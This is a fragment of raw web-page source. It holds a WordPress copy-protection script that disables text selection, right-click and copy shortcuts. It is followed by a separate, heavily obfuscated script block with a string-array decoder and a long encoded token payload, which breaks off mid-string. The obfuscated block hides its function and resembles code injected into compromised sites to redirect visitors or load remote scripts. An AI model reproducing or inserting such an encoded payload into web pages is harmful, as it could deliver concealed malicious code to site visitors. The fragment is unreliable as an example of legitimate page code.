	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<script>function _0x37f4(){const _0x470b5b=['847LKcNGv','5060240Eeydjf','3083544MdhZLT','2gPeEEd','546054AZSizy','477471SpNpCd','501288QeVAqX','32YFqgtq','63UShykv','1945242CcpqZK','4LnJXyZ','3268995VpVHEq'];_0x37f4=function(){return _0x470b5b;};return _0x37f4();}(function(_0x5affde,_0x2c6ec2){const _0x5d6210=_0xf7b4;const _0x2c3292=_0x5affde();while(!![]){try{const _0x5d81ba=-parseInt(_0x5d6210('0x3'))/0x1*(parseInt(_0x5d6210('0x1'))/0x2)+-parseInt(_0x5d6210('0x0'))/0x3+-parseInt(_0x5d6210('0x8'))/0x4*(parseInt(_0x5d6210('0x9'))/0x5)+-parseInt(_0x5d6210('0x2'))/0x6*(parseInt(_0x5d6210('0x6'))/0x7)+parseInt(_0x5d6210('0x5'))/0x8*(parseInt(_0x5d6210('0x7'))/0x9)+-parseInt(_0x5d6210('0xb'))/0xa+parseInt(_0x5d6210('0xa'))/0xb*(parseInt(_0x5d6210('0x4'))/0xc);if(_0x5d81ba===_0x2c6ec2){break;}else{_0x2c3292['push'](_0x2c3292['shift']());}}catch(_0x52b191){_0x2c3292['push'](_0x2c3292['shift']());}}}(_0x37f4,0x91bbf));function _0xf7b4(_0x2b86ac,_0x37f479){const _0xf7b4c8=_0x37f4();_0xf7b4=function(_0x314de6,_0xc2f649){_0x314de6=_0x314de6-0x0;let _0x53ebd1=_0xf7b4c8[_0x314de6];return _0x53ebd1;};return _0xf7b4(_0x2b86ac,_0x37f479);}(function(){(function(_0x12b2e6,_0x3baa1f){_0x3baa1f(_0x12b2e6);}([[['GAgUFsqjEjpsPSmm','PTTpRvqnLtMjVQcF']['join'](''),'pJtXLakZbIGtKgBs'+'VpaZmLlJXZcwVtgz','hgibEgSPczTaSidi',[['6v.38.0.2m.10.17.5i.21.2e.69.6a.1j.6o.49.1s.27.3h.3u.21.16.2k.23.4i.3f.2o.6m.1.41.4t.5t.r.3v.2t.62.4m.z.v.2k.5f.21.9.2c.9.5c.5n.6g.4l.5d.5x.4x.60.3x.56.51.2l.5o.3w.d.47.1l.6g.b.1b.6h.5r.2s.s.r.2i.71.5o.4g.1e.6r.37.e.6m.30.1e.3y.6t.1l.3v.p.6c.b.5i.r.3i.6a.43.2c.41.68.1p.3a.2f.o.2b.62.13.5i.5t.21.4s.3u.3b.d.6h.2z.1i.3t.6t.1k.3w.4z.12.a.5f.1n.37.4c.3j.2c.5b.t.61.39.25.61.10.3a.6.l.3o.5a.5s.3g.1h.1f.3n.36.20.0.3p.5r.19.16.2g.27.4u.17.71.1h.p.51.2j.5x.r.3z.31.2b.1v.28.50.46.61.7.n.53.49.3n.2p.16.3i.51.47.w.6.24.6f.c.5d.j.5c.1z.5.d.1x.2m.4g.23.7.1s.20.6l.2x.n.1u.5a.5y.1s.3.a.1x.6o.q.5g.n.6k.1x.7.1s.40.25.5o.6h.42.2z.3c.1u.e.46.20.31.3y.6o.3r.5d.42.1a.4e.2l.1l.5d.4h.3p.67.4l.38.45.3n.6m.38.4k.4z.2f.2b.6s.4a.6d.r.1l.n.5j.2r.3z.t.33.53.6m.3u.2o.5f.m.4x.4t.5k.5c.u.4p.2e.4n.11.5l.1f.5b.3k.22.2c.x.2l.3t.w.1g.52.4c.60.33.q.1b.5d.3s.70.5n.3j.6g.36.20.6v.6d.5.4d.1l.2v.5w.4w.3x.2q.65.3g.t.25.d.47.1l.6g.3l.5z.5a.2d.2s.59.1k.5c.45.6x.9.4.34.2e.2v.m.4n.w.u.6f.2q.5n.1j.1u.3.e.z.1y.1t.3e.e.6h.4o.3q.32.3z.w.5.6f.3w.4e.4h.1t.2v.20.4v.3x.40.1f.70.2b.13.4x.3o.1f.5k.2a.62.1n.8.50.11.31.3m.6t.9.6v.2v.34.4l.53.26.l.5.35.2o.3s.37.c.6k.q.6y.2.1b.4o.3f.51.z.d.5g.j.3a.4e.3f.5e.6z.1x.31.3o.1q.23.44.63.3.5q.28.72.3m.1h.1d.b.6n.2p.3r.2s.c.3c.5q.1h.4s.18.23.2l.1a.5q.65.5p.2m.5w.v.3w.2l.3t.6x.31.4.1t.62.7.g.51.51.3m.2s.15.2a.1e.4t.71.52.1a.2m.21.3j.3f.6b.q.2a.6i.5c.46.r.3x.5.6e.v.a.35.5s.2k.1d.48.3t.2o.4h.1h.56.24.2d.1x.32.28.6r.4c.72.n.4s.3h.5o.3r.1t.5j.6n.1d.r.67.30.o.5b.6v.h.5s.68.3x.6h.6z.6a.21.53.5d.1q.11.3o.v.65.1d.4q.3m.2b.1i.5y.28.49.38.8.r.3l.2f.6q.6o.5l.5t.6c.4d.3k.2h.6f.2f.5c.4t.6v.12.3z.27.1e.2w.6v.o.3n.3r.3h.4.21.67.1y.2h.x.2n.n.3x.3p.1a.57.6t.65.73.1r.6l.34.24.m.2h.47.4h.4e.5x.37.b.2o.53.64.72.t.3p.3s.69.58.5o.6o.3q.12.53.1v.6u.4n.3i.5w.2g.4m.5t.26.1b.3a.61.17.5h.1n.11.3t.q.3.2n.y.36.44.6g.56.3p.5r.3.j.29.v.u.4m.5v.2v.66.45.13.p.49.4h.5p.3o.4u.6s.4x.4y.4v.34.51.r.r.50.26.2r.2c.3w.69.47.6b.4c.6c.22.7.54.62.34.z.5q.3i.5y.6k.36.20.j.13.5l.1a.19.2n.14.m.6v.4e.3i.r.6q.g.33.6l.5p.4e.3h.48.4l.1x.3z.61.22.5g.21.t.46.6w.6k.r.1n.5e.4b.o.l.s.6m.3x.61.5v.1j.3b.17.6r.42.17.3c.1u.50.4k.g.1a.e.3t.13.3.5k.e.p.3s.5v.1r.1c.6s.1k.1q.71.27.k.3k.3.23.6.1t.3m.5q.i.1h.1d.5r.12.2n.63.33.t.14.5j.3z.6z.5q.3j.6n.38.24.6w.2j.5q.y.3o.2f.5x.53.3v.2p.62.3f.t.22.b.43.1k.s.5c.r.26.d.2n.5a.1q.5j.44.70.9.3.36.2a.6x.5f.n.k.1b.45.30.6p.5x.23.51.2d.3o.3w.d.47.1l.6g.2z.56.5d.6f.63.31.1k.5c.45.4k.6u.k.34.1y.u.2w.71.1m.72.5p.z.3.u.t.1w.3k.3h.67.5e.2i.47.32.2y.2b.k.u.4h.5w.2t.2n.4s.q.5a.61.12.5l.3p.4r.6t.3x.4z.4v.35.c.4b.2n.24.45.6q.y.70.3i.38.3m.63.f.2d.6v.2y.6z.1y.u.3z.5w.60.6o.4v.1f.3o.3a.4s.4x.o.4l.1s.2d.6t.4d.l.c.37.65.6e.4r.56.3i.s.65.2a.1x.68.p.e.3m.m.3d.1d.1h.67.2f.5g.4p.6r.m.4j.1b.4f.72.6n.s.3r.3n.3h.5c.60.1b.4j.4p.2m.2f.3.4u.5z.6r.6b.p.3j.t.6w.1k.71.1y.6y.58.3c.3e.50.2v.4s.5j.1.x.52.6l.6y.3n.4a.5f.3c.1u.e.z.28.1x.m.2w.1m.5d.42.6u.1d.65.1y.49.1.33.6w.1q.71.33.3p.g.57.6t.5l.3l.3h.5i.5w.67.5t.57.p.61.35.5r.47.4n.5t.1m.h.3k.5a.5w.3g.4t.3k.2q.66.4h.3b.45.3m.6n.3a.6e.9.5c.r.61.5y.4b.g.71.w.2j.60.33.q.1b.5d.3s.70.5n.3j.2j.3z.n.1s.r.v.s.55.s.6j.3s.5z.5u.6w.l.3f.6s.6w.33.3j.1v.3f.4q.5a.1x.3p.6v.5v.a.4d.1b.h.1e.2i.4b.2n.2w.1p.1m.72.27.56.2x.3z.1r.4c.55.1w.5r.g.4z.6e.47.6g.63.2s.3p.6a.5w.2t.4u.1o.5v.5v.29.2z.3t.5r.4j.6m.1q.3l.2v.4x.4.h.6w.3p.t.6q.n.9.47.1r.6a.3n.f.67.5.2q.i.3c.5i.47.1b.7.2i.48.5p.3o.72.6z.36.i.d.7.1v.5v.5h.5q.1y.1w.5p.k.3n.4d.g.3g.52.22.3x.3q.4k.20.11.5k.1a.21.5o.4t.1d.5w.6p.17.5w.3g.4v.5s.52.59.1a.5r.3l.50.66.6m.1p.4i.1j.3h.2n.4l.1x.3z.6p.5x.5g.6n.4g.3q.5l.34.24.6q.3l.5u.60.50.2v.13.7.x.1k.35.4i.44.g.f.43.1m.6j.3o.5v.57.2d.2p.n.3i.5d.42.m.52.4q.1l.2v.20.2v.27.6c.19.5p.3v.6e.1.30.z.66.1n.c.6c.11.6j.35.h.f.9.1q.26.41.5d.5u.5t.j.x.1a.3s.3x.5m.4q.1b.36.2h.5x.4y.67.3v.55.4y.2g.5o.3t.4e.20.1s.4u.6o.6t.5c.5b.q.4o.5d.1z.3e.s.6w.1f.1u.v.1b.26.6t.5y.6u.2v.4p.6a.3i.40.6w.3a.3.3w.21.47.1l.3s.2r.4g.n.t.5f.e.4z.62.51.4e.5f.k.51.59.72.1t.3r.4x.68.f.2q.5n.1j.59.6z.6u.r.6n.i.5n.3b.2u.68.3q.c.1q.25.46.5r.27.4s.16.4u.15.1d.1d.d.6h.b.e.4z.4v.5u.50.3t.2o.67.3e.t.23.9.47.1r.6y.6z.4q.44.6v.57.57.1o.4j.27.4i.3j.6j.38.24.k.10.5m.16.16.2n.15.l.6t.4d.6t.4e.3m.3p.4e.22.k.1k.4q.5.30.5h.4n.5u.2p.5n.46.4n.46.v.51.2q.5g.5r.6k.4l.3g.s.6n.3w.67.5y.1g.36.17.6o.40.1b.3f.1z.7.67.6b.3x.h.2w.2i.6x.69.z.48.41.31.3x.5o.6k.g.4p.70.6t.2f.4n.1a.1n.40.6y.6y.1c.5u.28.3n.a.5i.b.57.3h.e.27.13.3.6g.2e.7.2l.1l.2a.2q.l.4i.10.t.6f.2t.5k.1d.2b.4r.1b.4k.1x.58.3i.28.57.p.61.2h.2d.3a.w.4v.a.p.1s.5a.5w.2k.3.4w.56.6.2.3d.67.6k.3z.71.5t.3k.22.6a.1i.5y.28.2u.1u.52.1f.2e.5.4.3z.z.1.56.3e.9.63.4n.49.32.42.1h.70.9.3b.4z.3c.3i.40.4j.64.1n.a.54.t.13.40.b.13.f.71.24.47.19.2a.1n.5y.2v.6l.34.24.6u.6g.4f.i.w.13.5f.2b.6p.4f.3.12.3w.7.1t.3n.64.54.q.65.2k.2d.39.11.4t.d.s.1v.5a.5z.2m.7.51.57.3.6.3e.67.6h.3u.6z.5c.3p.25.6a.1j.5w.2c.2t.1v.4z.1j.2d.5.3.3w.x.0.59.3h.9.62.4h.4d.2z.43.1e.6w.a.3b.4w.3f.3g.43.4k.67.1n.b.5a.p.y.41.c.z.a.71.23.44.17.4k.1q.5t.2v.6k.36.20.6r.6h.4c.m.11.13.5c.2e.6v.4e.4.x.3w.0.1z.3r.63.55.v.61.2j.2d.34.y.4r.c.v.1u.5a.5y.2g.3.4y.58.0.2.3j.67.6m.3x.6x.1f.3q.24.6a.1c.5u.28.2o.1s.50.1f.28.5.6.3t.13.3.54.3g.9.65.4j.49.2w.44.1j.70.f.3b.51.3i.3e.42.4h.66.1n.c.58.t.x.46.9.13.9.71.26.41.15.53.1l.5s.2v.6n.38.24.6o.6i.49.i.12.13.5h.29.6t.49.1.w.3w.1.1x.3n.66.5a.o.65.32.2d.1m.6u.5f.7.q.1x.5a.5t.51.4p.3c.6l.3k.6u.41.s.a.2o.3x.o.1x.3r.3h.6c.2n.2m.33.40.j.2n.6f.1x.3v.4l.11.57.17.5y.2n.6l.34.24.1a.54.3r.q.o.13.5f.2b.28.1j.2t.1s.1w.5r.g.57.6e.24.a.b.2s.3p.6a.5w.2t.5x.6k.3n.3b.2h.9.3b.d.6h.6r.u.4p.13.o.3o.43.69.a.5f.r.62.2r.53.4c.1v.38.68.25.7.3v.6r.2e.6.1z.2f.2v.6j.5t.z.2t.32.1n.1m.6w.27.n.3p.5.20.5.1y.3m.5p.k.3n.2y.3i.1z.2b.50.u.4n.5u.2p.17.2w.28.4u.7.16.5l.3n.4p.6r.12.51.4v.3b.e.2u.52.61.6x.t.3q.3y.6d.57.55.v.61.3u.6v.55.61.11.3z.49.4g.1t.2u.22.4r.3u.41.1c.6w.3m.13.52.3h.61.55.2f.65.1n.9.4y.x.2w.3n.6u.d.6q.2v.3b.4i.51.r.1k.c.7.5h.2z.3t.5n.6n.6a.1a.13.2v.5q.g.9.y.1q.32.50.6k.42.27.34.3q.67.4y.3s.31.1p.73.5d.3p.1l.r.6w.u.1w.1h.1j.3r.3a.36.5g.1r.37.1.22.6e.9.5c.j.1s.u.3n.32.71.2j.4k.26.7.58.4u.3e.3y.3v.65.9.1l.6f.n.15.2r.54.24.3c.s.6j.3s.f.48.14.19.b.2z.35.33.3j.1v.1f.4y.33.67.6j.12.6l.q.5h.3b.48.1m.1u.6z.3y.45.1g.6w.28.13.3u.2p.69.1r.10.o.11.34.73.6z.3b.3r.60.3.6u.2t.5c.39.2c.u.1o.w.7.72.3t.2o.1g.6o.1o.1q.6x.27.g.3o.3.27.2.1x.3m.5m.i.3z.1h.5n.y.2n.67.33.p.18.5j.3v.73.5m.3j.6j.38.24.39.5o.3p.i.2.33.5t.4z.3.1h.1b.4s.19.57.2f.2z.3e.1s.3m.5a.1o.31.37.62.u.56.4g.3l.5v.5r.4f.5d.4j.f.6k.s.59.s.6n.3w.1r.1i.4p.3n.3w.60.6w.47.1p.3o.6v.4q.11.2f.9.2w.1k.5g.41.2d.h.53.34.1n.6y.3w.1l.1m.6y.33.d.2t.3z.5v.n.59.1w.5n.g.57.6a.20.e.b.2o.3p.6e.5s.2t.5t.4w.3r.3b.6y.3t.5d.4j.26.1.6s.l.4t.1o.8.14.2j.20.3c.3.1x.6k.t.b.5j.1s.2f.3m.67.11.0.67.10.29.1s.5a.5w.24.4t.o.4q.6h.4h.5i.6l.4i.1z.57.55.3s.g.44.6n.31.5t.5a.5a.o.65.2e.6f.6q.1b.4p.1b.4b.1x.5a.5t.59.13.4p.4t.68.1a.41.5b.37.16.25.w.5p.19.50.2z.1r.3p.40.3d.5n.5d.6f.66.z.6.5f.4t.6d.73.2f.1h.59.3v.40.5s.5g.5d.1k.11.4','y.1t.1l.22.6z.48.6y.34.5u.28.30.6n.42.2b.4x.4l.6a.11.59.4m.4u.3n.6m.1y.23.6u.2l.6o.1o.1q.6x.27.g.3o.3.27.2.1x.3m.5m.i.3r.3w.3f.1w.6o.d.v.6b.1o.26.w.n.5e.p.4r.3r.37.c.6k.2y.4x.6a.3b.48.45.51.z.d.5g.17.6t.27.63.62.3i.q.46.5b.5r.1i.4s.3e.j.4f.2u.7.1h.6n.1d.57.46.44.45.5v.4n.2v.5q.1h.50.3a.5n.17.60.5k.5z.1f.3o.65.f.3u.71.h.o.3p.5b.1d.40.48.4f.4r.2m.5f.5m.6j.4h.3j.s.6m.3x.61.5v.1j.3b.17.6r.42.17.3c.1u.e.5v.68.3x.m.56.3r.3e.5s.2k.46.48.55.49.6x.28.3b.3r.1r.11.4d.1y.30.i.2b.2p.3m.3o.1f.1b.15.3q.67.f.5f.4l.6f.68.67.73.6b.15.54.3x.4v.2m.5d.4q.6o.i.4k.1b.4c.6x.6l.v.3k.3m.3h.61.2t.17.4m.4v.1v.3f.6e.4v.6q.6o.69.6w.1g.3p.6m.6g.36.20.n.z.5p.1a.15.2n.18.i.6v.4a.6w.71.3m.3o.72.67.2f.r.28.2x.1t.2v.5p.3y.11.2.31.2h.5a.s.4l.j.5y.12.3i.4x.2p.1x.2z.2b.6p.4f.6b.4g.b.5r.1l.9.2f.54.q.65.38.5r.42.4k.5z.1p.k.3n.5a.5z.1y.1b.3p.2r.18.3i.2q.1r.0.5u.4h.1t.18.5.1w.5m.i.4f.4c.4a.5.f.2t.19.4m.5v.2v.5q.4t.1b.p.i.38.5p.5h.4u.6s.4x.6y.2v.40.r.3v.3m.1y.3q.3h.6d.2l.2i.2y.41.k.2j.6a.1x.3y.4i.20.56.1a.1d.3b.5r.1r.1r.22.x.3u.5h.1p.11.47.6m.f.2d.70.4b.6q.m.6e.1p.4c.6m.d.2x.3p.1q.20.43.5x.4x.1t.3s.3q.0.1f.37.a.6i.8.q.2c.33.4e.47.55.3d.48.4q.5o.2a.4w.61.6q.1e.2h.2b.3p.67.10.1.65.z.28.1z.5a.5v.26.4h.1.4v.7.4t.5j.s.6l.3y.5v.18.72.3l.2r.6k.6a.2k.2b.57.p.61.35.39.6l.14.1y.53.4a.1s.5a.5w.24.4l.0.4q.6.4p.3d.67.6k.3z.5.15.3k.22.2c.3t.b.43.1k.3x.6e.r.6o.1x.3b.1h.1q.5j.44.k.4e.b.3e.49.7.39.72.6m.4x.5b.18.2x.3i.56.45.58.1w.5o.m.3z.3q.6w.r.f.1l.3p.6d.5x.2r.5k.6j.3q.3b.71.1f.5h.11.4o.6u.49.4u.6t.h.5n.55.5.1w.3k.3h.67.62.x.4f.6n.6w.2b.3r.1b.5c.2l.5h.2n.m.63.5f.h.4z.41.4f.6b.b.4d.6b.4v.1s.4i.p.6p.y.6j.4k.4w.3m.51.4n.1h.2r.4y.3o.1b.4x.18.4v.w.2n.62.3j.6j.38.24.k.27.2.49.4o.71.5t.4z.r.5x.7.c.6s.6j.2f.69.4.6z.4c.s.5b.5b.1i.r.61.4s.m.3z.40.2t.5r.4v.1g.n.4k.3i.6q.2v.4t.6e.5z.50.70.4r.z.3k.1a.3x.5.6e.3g.29.1h.6n.13.6z.5f.3r.3j.t.6w.1k.28.4l.6y.1x.o.2i.1o.11.5a.6n.55.3l.29.24.2r.x.68.1l.4d.6l.c.31.3m.53.3b.1d.3p.2y.48.1g.6e.4g.2g.73.2q.26.21.1w.24.6f.2t.5k.1d.23.26.13.4s.3y.4c.24.j.1l.4v.1.2z.5h.4i.5z.2v.62.61.r.15.3p.5b.2u.4h.5u.69.14.3b.3x.4.f.3g.26.2q.2g.4c.2o.27.6r.1i.c.u.t.14.f.6c.1h.3e.61.5w.57.35.1d.4t.6h.3r.3.3s.1o.4x.3r.10.3c.3i.1v.45.v.62.39.3y.59.48.2z.9.w.h.6f.2y.m.3g.6b.1n.5w.21.2q.65.4b.7.2u.47.o.3d.67.5n.j.4v.53.19.1a.19.3w.1l.61.1i.5i.3c.4k.18.71.g.5.51.4u.5i.60.h.2n.4r.5r.1b.5v.2b.3r.4h.1x.68.3e.30.3i.3p.2r.5g.29.2j.6t.47.6c.2a.9.5z.73.6p.22.3l.55.3p.11.4o.6j.4p.4z.3o.e.6z.2o.3k.19.3q.l.45.z.4e.24.5o.30.27.6r.1e.3c.6a.1p.l.2v.6u.1n.3e.6a.1q.12.2h.2l.5r.13.3n.9.6y.18.36.25.72.30.2w.3g.3r.29.5g.6u.21.6v.1f.46.3p.2x.6l.5b.1j.20.3p.5b.4x.5c.4j.1i.1u.5f.2j.5u.6x.2i.50.s.11.6l.4f.x.6m.s.70.6h.4w.41.45.28.29.2r.68.4l.6e.4g.65.6o.5c.s.27.d.4x.6x.6x.4t.4g.1i.6f.47.3p.40.4j.23.14.29.17.6k.3o.3r.42.1j.1.5z.p.2l.32.6.61.1e.69.17.48.2u.1w.3n.2n.4y.3i.22.1a.39.71.5d.1p.13.6g.q.z.5t.3q.3v.3t.1e.8.19.u.25.1e.5.17.48.6a.k.3d.2r.3e.1j.2m.4l.3b.3r.2g.67.43.1s.4n.21.6q.2f.17.a.3k.3z.33.1d.b.p.v.2l.59.4.5x.5u.6b.15.48.2s.3c.3.3q.8.71.16.12.47.3m.43.4h.22.71.28.1f.7.3m.3v.1o.1g.a.1p.s.2l.2t.3.67.5.6c.y.4u.2p.1y.4v.2k.4z.6r.3r.2i.67.41.10.9.2f.3p.2t.3m.62.3h.3x.2t.3f.59.4g.2d.4t.1s.4j.3c.69.1p.1b.2f.8.1w.1h.2z.5y.a.2a.28.3j.x.19.32.20.5w.3j.z.3a.3b.17.2q.26.4s.3.2i.51.1v.6q.4z.5v.5c.5l.52.4a.6d.41.17.p.p.6u.24.3b.45.66.f.2l.67.36.3h.54.68.3p.5n.4c.f.33.1v.2l.p.4h.63.6v.5j.6z.27.o.71.71.6y.56.4h.y.2c.47.3q.5j.2y.3d.3q.3b.1p.57.6i.4z.5k.43.64.2z.28.5r.u.4o.24.6o.5c.s.27.d.1y.6x.6p.11.4g.12.73.47.3p.6o.4j.1v.1a.29.1f.2l.25.6v.1d.3y.3r.33.1t.2t.v.4v.2x.6t.5d.h.27.e.38.71.6w.6g.4n.16.18.47.44.1z.4l.24.6r.2a.z.5l.3q.3n.3c.1e.1c.z.u.2l.3w.5.5v.5d.6a.10.4e.2r.1u.20.2m.4l.3s.26.15.11.70.6q.f.w.6j.v.11.4y.6e.51.1j.x.43.3d.6p.53.6b.6v.6b.57.6r.3q.1d.i.36.6j.1j.1i.3z.o.2p.4d.6x.5v.5j.1w.5g.2e.3m.4v.23.3t.49.41.1v.31.6e.3z.60.4e.3i.6c.1o.34.48.2f.2z.n.3a.9.2d.3r.2i.67.41.36.4j.1z.2s.2d.1f.29.3o.4f.67.1f.5.29.t.25.3d.2.15.4r.6d.n.2h.2q.3g.5f.2j.5a.s.22.16.1x.6x.71.63.2z.71.3o.5m.5h.31.6b.2y.6j.4s.b.1w.51.2b.j.4z.5n.o.5l.52.2l.6d.49.71.p.9.2k.24.3b.3x.66.7.1z.67.36.t.54.60.5x.5n.3w.24.33.2b.6v.p.61.2i.6v.6n.3s.27.o.d.71.6q.1e.4h.16.q.47.46.2t.4h.26.6p.2c.1f.2a.3m.4b.56.1c.6.3h.o.2d.3b.7.5z.5f.68.1a.4w.2t.3i.6n.2g.4n.35.3r.2m.67.45.3a.4j.1v.2o.29.1f.3w.3o.4f.4r.1j.9.1.p.2d.30.6.15.4v.69.j.35.2u.1w.3v.2n.4i.6x.3n.2h.67.5n.1z.5v.1d.6b.4g.3m.4p.27.3n.5q.3p.40.3f.6e.1y.z.4v.5i.5a.6q.3p.2x.9.6n.73.3r.d.72.18.3r.3h.4x.14.5x.w.6j.v.11.2r.52.64.48.2z.4h.4g.1b.71.22.4n.5v.57.6r.3q.29.4b.2a.j.27.5s.2c.3n.5l.2v.4o.4y.6p.39.1f.9.5u.3h.2h.6z.e.4o.25.58.6c.4l.6a.39.24.2n.72.3c.h.4u.h.1d.4f.55.5a.2c.4z.3r.y.6q.61.5k.6c.4j.19.3k.3m.19.1h.z.45.33.3q.2d.4x.22.3l.55.2l.6c.3j.5n.v.2.2b.6z.3x.2a.6g.2v.6p.3p.5p.2r.2d.6n.6i.3p.33.5n.1e.4q.6s.6c.22.7.54.42.1s.2d.3y.3z.40.2t.5r.4v.1g.n.4k.3i.2s.1p.4d.2s.5x.52.72.29.56.1h.5s.2c.42.4c.v.3u.1p.d.3l.57.t.5y.21.6z.40.6.6d.d.5f.4s.6q.16.70.5h.t.f.55.3l.29.i.l.55.2x.4x.4i.1m.4s.4c.4i.1x.3w.6o.38.5t.5s.67.5f.l.4z.49.5l.5p.3m.1q.2f.3r.2t.5k.1d.56.4b.34.1n.2l.6c.67.2b.p.2e.2x.1v.2v.5r.3s.x.4.5d.6r.5a.1a.53.17.5s.47.1i.6w.1a.13.b.3j.51.n.x.63.1n.f.52.x.32.3p.w.4u.34.53.5e.6o.6h.6w.6c.65.5f.j.53.41.7.1f.1h.4l.1l.3r.2r.5m.1h.21.4d.4v.37.5w.2v.67.29.59.r.61.1z.3h.5f.5x.2i.5c.3v.1y.5a.5u.20.51.2v.4o.4f.1m.1v.2v.4o.5n.21.3j.44.4m.56.1g.5u.28.30.6f.2q.3q.6m.5.4y.3x.13.7.5g.6q.5a.15.4x.1b.4m.40.1f.70.2b.2n.0.5o.3t.2n.2f.59.19.2p.4y.59.33.1h.4d.68.25.7.57.6r.5l.2g.1j.2n.6e.6w.3z.4b.46.25.30.14.23.6f.2o.5p.1f.57.4e.35.1n.3x.b.43.1o.41.64.5a.1o.1x.1v.1d.1q.5f.40.6w.9.7.36.v.6z.2p.61.5w.1f.4t.72.30.4t.4m.x.29.5z.11.19.33.3f.1z.3j.67.6t.2l.1r.4p.6d.5b.5z.2j.4m.g.4r.5h.5v.3o.6b.g.25.71.3w.5.4v.2z.5q.24.2t.61.1l.4x.3p.45.4s.4c.62.33.s.15.5h.3u.6y.5p.3j.6i.3a.20.h.6n.3u.e.f.2n